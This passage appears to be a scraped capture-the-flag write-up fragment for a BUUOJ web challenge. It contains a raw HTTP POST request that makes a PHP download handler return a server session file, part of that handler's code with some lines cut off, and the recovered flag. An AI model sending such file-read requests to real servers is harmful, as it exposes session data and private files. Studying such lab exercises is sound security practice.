 POST / HTTP/1.1
Host: 492a0adf-1c6d-4bf4-b952-695dd7390b3b.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: http://492a0adf-1c6d-4bf4-b952-695dd7390b3b.node5.buuoj.cn:81
Connection: close
Referer: http://492a0adf-1c6d-4bf4-b952-695dd7390b3b.node5.buuoj.cn:81/
Cookie:
PHPSESSID=432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a
4
Upgrade-Insecure-Requests: 1
Priority: u=0, i
direction=download&attr=success.txt&filename=sess_432b8b09e30c4a75986b719
d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
?
<
+
>
Type a search term
0 matches
}else{
throw new RuntimeException('error while saving')
}
} catch (RuntimeException $e) {
$upload_result = $e->getMessage();
}
} elseif ($direction === "download") {
try{
$filename = basename(filter_input(INPUT_POST, 'filen
$file_path = $dir_path."/".$filename;
if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
throw new RuntimeException('invalid file path');
}
if(!file_exists($file_path)) {
throw new RuntimeException('file not exist');
}
header('Content-Type: application/force-
download');
header('Content-Length: '.filesize($file_path));
header('Content-
Disposition: attachment; filename="'.substr($filename, 0, -6
if(readfile($file_path)){
$download_result = "downloaded";
}else{
throw new RuntimeException('error while saving')
}
} catch (RuntimeException $e) {
$download_result = $e->getMessage();
}
exit;
}
?>
flag{99e0f032-adcb-4954-a4f3-9005fdeebf80}